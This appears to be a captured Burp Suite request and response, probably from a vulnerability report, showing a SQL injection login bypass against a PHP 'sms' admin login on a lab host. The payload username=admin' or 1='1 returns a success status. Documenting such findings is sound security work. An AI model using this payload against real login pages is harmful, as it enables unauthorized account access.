 Request
Pretty Raw Hex hd Copy Request \n
1 POST /sms/classes/Login.php?f=login HTTP/1.1
2 Host: 192.168.211.130
3 Content-Length: 41
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.211.130
9 Referer: http://192.168.211.130/sms/admin/login.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=97lrreeeaimt79c6qhijm3otg9
13 Connection: close
14
15 username=admin'+or+1%3D'1&password=random
Search 0 highlights
Response
Pretty Raw Hex Render Python JSON formatter hd Copy Response \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 17:29:32 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Content-Length: 20
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success"}
Search 0 highlights